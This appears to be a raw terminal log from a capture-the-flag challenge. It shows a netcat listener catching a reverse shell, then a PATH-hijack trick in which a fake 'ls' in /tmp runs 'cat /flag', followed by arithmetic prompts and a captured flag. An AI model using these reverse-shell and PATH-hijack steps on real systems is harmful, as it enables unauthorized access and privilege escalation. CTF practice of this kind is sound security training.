 # root @ iZbp1ioqtawu8nw8954mu6Z in / [19:24:47] C:130
$ nc -nlvp 8080
Listening on 0.0.0.0 8080
Connection received on 106.14.113.240 47458
cd /tmp
echo "cat /flag">ls
chmod 777 ls
export PATH=/tmp:$PATH
ls
cat: /flag: Permission denied
find 28212 32570 6863 24552 26015 31069 29395 15882 25076 32190 24807 12877 40175 10088 34313
21810 22600 21885 16966 14391 12728 34141 12333 19057 38261 24099 21535 26192 5962 15362 20953
41167 21906 11032 16512 27882 9251 17391 19069 20344
hgame{086d56935ed6d403b0e44a79e34e40c2051680f9}
19451 + 8761 =
28212 correct!
21507 + 11063 =